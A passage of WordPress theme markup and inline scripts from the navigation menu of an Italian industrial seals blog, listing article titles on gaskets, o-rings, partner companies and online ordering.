class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" 